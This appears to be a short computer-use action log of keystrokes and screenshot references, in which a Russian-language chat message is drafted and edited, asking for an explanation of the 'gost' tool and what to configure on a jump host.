
{"action": "type", "text": ", тогда если я"}
Step: Draft 'Окей, а теперь объясняй по поводу gost, что мы пишем на jump?' in the prompt box
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+shift+Left"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": ", а те"}

{"action": "type", "text": "перь объясняй"}

{"action": "type", "text": " по поводу gost, "}
{"action": "type", "text": "как"}

{"action": "key", "text": "ctrl+shift+Left"}
{"action": "type", "text": "п"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "super+5"}
